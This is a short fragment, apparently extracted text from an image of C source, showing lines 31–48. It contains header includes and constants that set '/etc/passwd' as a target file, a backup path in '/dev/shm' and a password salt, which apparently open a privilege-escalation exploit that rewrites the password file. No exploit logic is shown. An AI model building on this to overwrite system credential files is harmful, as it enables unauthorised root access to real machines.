 31 #include <fcntl.h>
32 #include <pthread.h>
33 #include <string.h>
34 #include <stdio.h>
35 #include <stdint.h>
36 #include <sys/mman.h>
37 #include <sys/types.h>
38 #include <sys/stat.h>
39 #include <sys/wait.h>
40 #include <sys/ptrace.h>
41 #include <stdlib.h>
42 #include <unistd.h>
43 #include <crypt.h>
44
45 const char *filename = "/etc/passwd";
46 const char *backup_filename = "/dev/shm/passwd.bak";
47 const char *salt = "firefart";
48